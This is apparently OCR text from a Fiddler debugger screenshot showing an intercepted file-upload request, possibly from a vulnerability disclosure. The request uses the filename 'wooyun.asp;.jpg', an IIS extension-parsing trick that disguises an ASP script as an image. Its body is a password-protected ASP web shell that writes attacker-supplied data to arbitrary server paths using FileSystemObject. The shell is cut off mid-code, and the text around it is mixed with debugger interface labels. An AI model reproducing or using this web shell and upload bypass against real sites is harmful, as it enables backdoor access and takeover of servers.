 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
-----------------------------7df30632702e2
Content-Disposition: form-data; name="myPicture"; filename="wooyun.asp;.jpg"
Content-Type: image/pjpeg
<%
on error resume next
%>
<%
if request("pass")="g" then '在这修改密码
session("pw")="go"
end if
%>
<%if session("pw")<>"go" then %>
<%="<center><br><form action='' method='post'>"%>
<%="<input name='pass' type='password' size='10'> <input "%><%="type='submit' value='用力插进去'></cent
<%else%>
<%
set fso=server.createobject("scripting.filesystemobject")
path=request("path")
if path<>"" then
data=request("da")
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
Sys.Application.initialize();
Sys.Application.add_init(function() {
$create(AjaxControlToolkit.AutoCompleteBehavior, {"completionInterval":400,"delimiterCharacters":"
});
// -->
</script>
</form>
</body>
</html>